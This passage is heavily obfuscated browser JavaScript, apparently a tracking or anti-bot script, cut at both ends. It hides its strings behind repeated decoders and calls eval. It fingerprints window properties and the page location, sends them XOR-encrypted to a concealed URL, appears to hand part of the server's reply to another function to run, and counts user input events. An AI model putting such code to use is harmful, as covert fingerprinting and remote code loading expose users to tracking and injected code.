Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x67)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ,Cdcm7Dv,ka5NFbC;function lIXL6SV(hDHVDZ){var Cdcm7Dv="b<9>[;z#FR4io$W!gV5/kfq6h(]p+@jd3LMe:y&G0Zc|I2Eau?=_X`S{8m~^J7v}NKT)sw1DnHY\"lC,xB%*rAQUPOt.",ka5NFbC,lIXL6SV,BCWwiZ,c7N9wEa,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],c7N9wEa=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],c7N9wEa|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(c7N9wEa&AQF5Dng[0x3]),c7N9wEa>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){BCWwiZ.push((c7N9wEa|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function BCWwiZ(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(hDHVDZ=BCWwiZ(0x68),Cdcm7Dv=BCWwiZ(0x69),ka5NFbC=BCWwiZ(0x6a),hDHVDZ.match(Cdcm7Dv+ka5NFbC))}return(AQF5Dng[0x0],eval)(hDHVDZ)},P3lriL=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="@EdGTNpLilJqyU0\"eK<>H.Z/5|m8kj{S9hrw_gWX:#A*s!,+~?FtPz;BfD2v1Qnx3M[4u6a=I`RY]$oCV(}7Ob%c)^&",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x6b)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ=function(hDHVDZ){var Cdcm7Dv=hDHVDZ.length,ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9,umTT1OV,TLW96X;if(Cdcm7Dv<0x2)return AQF5Dng[0x0];jbqixUk(ka5NFbC=Math.max(...hDHVDZ),lIXL6SV=Math.min(...hDHVDZ));if(ka5NFbC===lIXL6SV)return AQF5Dng[0x0];jbqixUk(c7N9wEa=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MAX_SAFE_INTEGER),BCWwiZ=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MIN_SAFE_INTEGER),FWi7_sW=Math.ceil((ka5NFbC-lIXL6SV)/(Cdcm7Dv-AQF5Dng[0x1])),m3qnJk8=AQF5Dng[0x0]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<Cdcm7Dv;ngj_qht++){if(hDHVDZ[ngj_qht]===lIXL6SV||hDHVDZ[ngj_qht]===ka5NFbC)continue;jbqixUk(m3qnJk8=Math.floor((hDHVDZ[ngj_qht]-lIXL6SV)/FWi7_sW),c7N9wEa[m3qnJk8]=Math.min(c7N9wEa[m3qnJk8],hDHVDZ[ngj_qht]),BCWwiZ[m3qnJk8]=Math.max(BCWwiZ[m3qnJk8],hDHVDZ[ngj_qht]))}jbqixUk(Sb93SL9=Number.MIN_SAFE_INTEGER,umTT1OV=lIXL6SV);for(TLW96X=AQF5Dng[0x0];TLW96X<Cdcm7Dv-AQF5Dng[0x1];TLW96X++){if(c7N9wEa[TLW96X]===Number.MAX_SAFE_INTEGER&&BCWwiZ[TLW96X]===Number.MIN_SAFE_INTEGER)continue;jbqixUk(Sb93SL9=Math.max(Sb93SL9,c7N9wEa[TLW96X]-umTT1OV),umTT1OV=BCWwiZ[TLW96X])}Sb93SL9=Math.max(Sb93SL9,ka5NFbC-umTT1OV);return Sb93SL9};console.log(hDHVDZ)}return new Uint8Array(hDHVDZ[ka5NFbC(0x6c)]((hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var ka5NFbC="AdBeFER|]Yk5O3&P^SZy)*zCVo9Gjc:b$T!?2m0+XI7Jt~f{_6,Lixs#awvUMHr}=p(hlK<1D`nNW%gQ>./\"@8[u4q;",lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),c7N9wEa=lIXL6SV.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<c7N9wEa;Sb93SL9++){var umTT1OV=ka5NFbC.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(lIXL6SV(0x6d)in wakI7n){c7N9wEa()}function c7N9wEa(){var hDHVDZ;function Cdcm7Dv(){}jbqixUk(hDHVDZ=function(hDHVDZ,ka5NFbC){var lIXL6SV=AQF5Dng[0x0],c7N9wEa,ArFfxk,BCWwiZ,FWi7_sW,m3qnJk8;jbqixUk(c7N9wEa=AQF5Dng[0x0],ArFfxk=new Cdcm7Dv(AQF5Dng[0x0]),BCWwiZ=ArFfxk,FWi7_sW=hDHVDZ,m3qnJk8=ka5NFbC);while(FWi7_sW!==AQF5Dng[0x12]||m3qnJk8!==AQF5Dng[0x12]){jbqixUk(c7N9wEa=(FWi7_sW?FWi7_sW.val:AQF5Dng[0x0])+(m3qnJk8?m3qnJk8.val:AQF5Dng[0x0])+lIXL6SV,lIXL6SV=Math.floor(c7N9wEa/AQF5Dng[0x13]),BCWwiZ.next=new Cdcm7Dv(c7N9wEa%AQF5Dng[0x13]),BCWwiZ=BCWwiZ.next,FWi7_sW=FWi7_sW?FWi7_sW.next:AQF5Dng[0x12],m3qnJk8=m3qnJk8?m3qnJk8.next:AQF5Dng[0x12])}if(lIXL6SV)BCWwiZ.next=new Cdcm7Dv(lIXL6SV);return ArFfxk.next},console.log(hDHVDZ))}return hDHVDZ^mhOQn8U[Cdcm7Dv%mhOQn8U[lIXL6SV(0x6e)]]}))},XZtO_J=async(hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var Cdcm7Dv="Bx:ndP1[#hbV9LtmUG60|wsWcSrgup@~7_$AaJz\"l]4kv.X/5QI(eT;3f2{<Z*jN^Mo>=}qCERKYHiD?F)y`&!%,8+O",ka5NFbC,lIXL6SV,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<lIXL6SV;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(ka5NFbC[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const c7N9wEa=await fetch(lIXL6SV(0x6f)+hDHVDZ,{[lIXL6SV(0x70)]:lIXL6SV(0x71),[lIXL6SV(0x72)]:P3lriL(umTT1OV[lIXL6SV(0x73)](JSON[lIXL6SV(0x74)](Cdcm7Dv)))});if(!c7N9wEa.ok){throw new Error}return TLW96X[lIXL6SV(0x75)](P3lriL(new Uint8Array(await c7N9wEa[lIXL6SV(0x76)]())))};let fgtt2t=AQF5Dng[0x0],bkw74YD=AQF5Dng[0x0];setTimeout(()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="Fm&w<vZtHj$xU2Jqz3%e+gb4Adnyr;.DkL}=GY6?`E#5iT1N/I][s@Wo8B^uRSC{M~c|!lh:O*\"0p>97KaVQ(P_)f,X",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}jbqixUk(fgtt2t=ArFfxk(),XZtO_J(Cdcm7Dv(0x77),{[Cdcm7Dv(0x78)]:Sb93SL9,u:window[Cdcm7Dv(0x79)][Cdcm7Dv(0x7a)],[Cdcm7Dv(0x7b)]:Object[Cdcm7Dv(0x7c)](window)[Cdcm7Dv(0x7d)](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="5CbiKQXuJ*;kv42mf^]|TgjFR!BLq178NhwoaHep+=SDPY&0[Ix@MVcO3`Ay)Z$9.</\"}Ud?>:~E_{,Wn(z%r#sltG6",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[AQF5Dng[0x0]]===hDHVDZ[AQF5Dng[0x0]][ka5NFbC(0x7e)]()&&!hDHVDZ[ka5NFbC(AQF5Dng[0x14])]("on")})})[Cdcm7Dv(AQF5Dng[0x15])](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="?NEGsdQTi7<|Y2:Dx;C=pcz[_RlfetB&]Oyr/uA4#$6Zb\"U.(I5qH*X9vK>a0+{gm%FJn8^~1kw`@Ph3!MoS,jWL}V)",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const lIXL6SV=JSON[ka5NFbC(0x81)](hDHVDZ);jbqixUk(bkw74YD=ArFfxk(),m3qnJk8=lIXL6SV[ka5NFbC(0x82)],lIXL6SV[AQF5Dng[0x16]]&&KdU8fjj(lIXL6SV[AQF5Dng[0x16]]))})[Cdcm7Dv(0x83)](()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="7x&8250ANZFS4_QH]jfYp#uGDB!vw@(d\"iX:I6rbac*Jky+?.EM)C`$zg=oTn1Km|ROthl/{9We~%qU[}Ps<3V^,;L>",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}if(Cdcm7Dv(0x84)in wakI7n){ka5NFbC()}function ka5NFbC(){var hDHVDZ=function(hDHVDZ){var ka5NFbC=[];if(hDHVDZ===AQF5Dng[0x1]||hDHVDZ>=0x4)Cdcm7Dv(ka5NFbC,[],hDHVDZ,AQF5Dng[0x0]);return ka5NFbC},Cdcm7Dv,ka5NFbC,lIXL6SV;jbqixUk(Cdcm7Dv=function(hDHVDZ,c7N9wEa,BCWwiZ,FWi7_sW){var m3qnJk8;for(m3qnJk8=FWi7_sW;m3qnJk8<BCWwiZ;m3qnJk8++){var ngj_qht;if(c7N9wEa.length!==m3qnJk8)return;for(ngj_qht=AQF5Dng[0x0];ngj_qht<BCWwiZ;ngj_qht++)if(lIXL6SV(c7N9wEa,[m3qnJk8,ngj_qht])){jbqixUk(c7N9wEa.push([m3qnJk8,ngj_qht]),Cdcm7Dv(hDHVDZ,c7N9wEa,BCWwiZ,m3qnJk8+AQF5Dng[0x1]));if(c7N9wEa.length===BCWwiZ)hDHVDZ.push(ka5NFbC(c7N9wEa));c7N9wEa.pop()}}},ka5NFbC=function(hDHVDZ){var Cdcm7Dv=[],ka5NFbC,lIXL6SV;ka5NFbC=hDHVDZ.length;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){var c7N9wEa;Cdcm7Dv[lIXL6SV]="";for(c7N9wEa=AQF5Dng[0x0];c7N9wEa<ka5NFbC;c7N9wEa++)Cdcm7Dv[lIXL6SV]+=hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===c7N9wEa?"Q":"."}return Cdcm7Dv},lIXL6SV=function(hDHVDZ,Cdcm7Dv){var ka5NFbC=hDHVDZ.length,lIXL6SV;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){if(hDHVDZ[lIXL6SV][AQF5Dng[0x0]]===Cdcm7Dv[AQF5Dng[0x0]]||hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===Cdcm7Dv[AQF5Dng[0x1]])return AQF5Dng[0x17];if(Math.abs((hDHVDZ[lIXL6SV][AQF5Dng[0x0]]-Cdcm7Dv[AQF5Dng[0x0]])/(hDHVDZ[lIXL6SV][AQF5Dng[0x1]]-Cdcm7Dv[AQF5Dng[0x1]]))===AQF5Dng[0x1])return AQF5Dng[0x17]}return!0x0},console.log(hDHVDZ))}return AQF5Dng[0x0]}))},0x1f4);let SoNAs6=!AQF5Dng[0x1],h5jG1Ck=AQF5Dng[0x0],Y1tsf_=AQF5Dng[0x0];jbqixUk(document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x86),hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="xXRHa9{d1Nb4Pk^23CLy+KDfl80(IAO}e)`[7<pso:.z_>t!uG/]M$;Tmc%5WF?*i@n\"EQhYg=J,#Uj~rB6ZwvqV|&S",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[ka5NFbC(0x87)]&&h5jG1Ck++}),document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x88),hDHVDZ=>{return hDHVDZ[Cdcm7Dv(0x89)]&&Y1tsf_++}),window[Cdcm7Dv(0x8a)]={["cl"](hDHVDZ,Cdcm7Dv,ka5NFbC){function lIXL6SV(hDHVDZ){var Cdcm7Dv="8u^&<+v6LMAY*2]O9$)?S.5w7_pa#e;D3ryX{TjxGiV~4URJEk@fh!dWbQ1s[|,PZmc%C>Bz0=:KqlgFI}`/Nn(tHo\"",lIXL6SV,FWi7_sW,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),FWi7_sW=lIXL6SV.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<FWi7_sW;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function FWi7_sW(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}document[FWi7_sW(0x8b)](hDHVDZ)?.addEventListener(FWi7_sW(0x8c),()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="&DZIQCbVMJmoFazi*eT(?#B>kL[G~0sf%`gyN<h2tu{^6KX7j4}Sc8!]1E,;dr\"l5Hpv$wnY|)3x@UR+9=/WO_APq:.",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}if(SoNAs6){return}SoNAs6=!AQF5Dng[0x0];const FWi7_sW=ArFfxk();jbqixUk(c7N9wEa[lIXL6SV(0x8d)](BCWwiZ,FWi7_sW+puIMCZN*AQF5Dng[0x19]+""),setTimeout(()=>{function 